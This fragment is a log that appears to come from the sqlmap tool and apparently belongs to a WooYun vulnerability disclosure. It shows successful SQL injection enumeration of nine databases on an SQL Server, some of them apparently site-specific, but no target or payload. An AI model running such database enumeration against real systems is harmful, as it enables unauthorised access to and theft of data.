 [20:17:51] [INFO] fetching database names
[20:17:51] [INFO] the SQL query used returns 10 entries
[20:17:51] [INFO] resumed: 2015hot_20151215
[20:17:51] [INFO] resumed: 2015hot_20151215
[20:17:51] [INFO] resumed: DB_BOYSUN
[20:17:51] [INFO] resumed: jczb
[20:17:51] [INFO] resumed: master
[20:17:51] [INFO] resumed: model
[20:17:51] [INFO] resumed: msdb
[20:17:51] [INFO] resumed: Northwind
[20:17:51] [INFO] resumed: pubs
[20:17:51] [INFO] resumed: tempdb
available databases [9]:
[*] 2015hot_20151215
[*] DB_BOYSUN
[*] jczb
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
www.wooyun.org